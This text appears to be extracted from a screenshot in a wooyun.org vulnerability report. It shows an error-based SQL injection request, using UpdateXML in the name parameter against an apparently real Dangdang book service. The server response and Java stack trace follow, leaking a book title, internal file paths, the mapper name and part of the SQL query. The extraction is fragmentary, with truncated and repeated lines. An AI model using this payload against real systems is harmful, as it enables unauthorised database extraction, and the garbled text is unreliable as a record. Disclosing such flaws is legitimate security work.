 e
Enable Post data Enable Referrer
classifyType=1&name=f'||if(( UpdateXML(1,CONCAT(0x5b,(select book_name from book limit 10,1),0x5d),1) ),'',(select '1' union select '2'))||''%23&pageNo=
Status 500 - Request processing failed; nested exception is java.lang.RuntimeException: org.sprin
tion report
equest processing failed; nested exception is java.lang.RuntimeException: org.springframework.jdbc.UncategorizedSQLException:
The server encountered an internal error that prevented it from fulfilling this request.
ngframework.web.util.NestedServletException: Request processing failed; nested exception is java.lang.RuntimeException: org.springframe
r querying database. Cause: java.sql.SQLException: XPATH syntax error: '[2015杂记]'
error may exist in file [/root/data/webapp/dpp_book_service/WEB-INF/classes/com/dangdang/dpp/dao/xml/BookMapper.xml]
error may involve com.dangdang.dpp.dao.mapper.BookMapper.selectBooksByParam-Inline
error occurred while setting parameters
SELECT id, author_id, isbn, book_name, book_cover, book_brief, book_structu
e: java.sql.SQLException: XPATH syntax error: '[2015杂记]'
gorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: '[2015杂记]'; nested exception is java.sql.S
ngframework.jdbc.UncategorizedSQLException:
r querying database. Cause: java.sql.SQLException: XPATH syntax error: '[2015杂记]'
error may exist in file [/root/data/webapp/dpp_book_service/WEB-INF/classes/com/dangdang/dpp/dao/xml/BookMapper.xml]
error may involve com.dangdang.dpp.dao.mapper.BookMapper.selectBooksByParam-Inline
error occurred while setting parameters
SELECT id, author_id, isbn, book_name, book_cover, book_brief, book_structu
e: java.sql.SQLException: XPATH syntax error: '[2015杂记]'
gorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: '[2015杂记]'; nested exception is java.sql.S
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:83)
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:80)
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:80)
at org.mybatis.spring.MyBatisExceptionTranslator.translateExceptionIfPossible(MyBatisExceptionTranslator.java:73)
at com.dangdang.dabatis.mapper.MultiSqlSessionTemplate$SqlSessionInterceptorSub.invoke(MultiSqlSessionTemplate.java:314)
at $Proxy17.selectList(Unknown Source)
at com.dangdang.dabatis.mapper.MultiSqlSessionTemplate.selectList(MultiSqlSessionTemplate.java:128)
at org.apache.ibatis.binding.MapperMethod.executeForMany(MapperMethod.java:119)
www.wooyun.org